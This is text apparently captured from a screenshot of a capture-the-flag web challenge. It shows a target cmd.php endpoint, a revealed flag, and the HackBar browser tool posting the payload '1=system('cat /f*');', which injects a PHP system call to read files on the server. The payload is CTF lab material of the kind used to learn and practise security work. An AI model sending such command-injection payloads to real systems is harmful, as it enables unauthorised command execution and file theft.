 eci-2ze8hwdukyeeo6zk9hc5.cl
不安全 | eci-2ze8hwdukyeeo6zk9hc5.cloudeci1.ichunqiu.com/cmd.php
java学习 CTFHub ctf.show BUUCTF在线评测 先知社区 跳跳糖 NSSCTF
flag{4a426b7d-8014-442f-a9fd-0f289c0e1c79}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2ze8hwdukyeeo6zk9hc5.cloudeci1.ichunqiu.com/cmd.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /f*');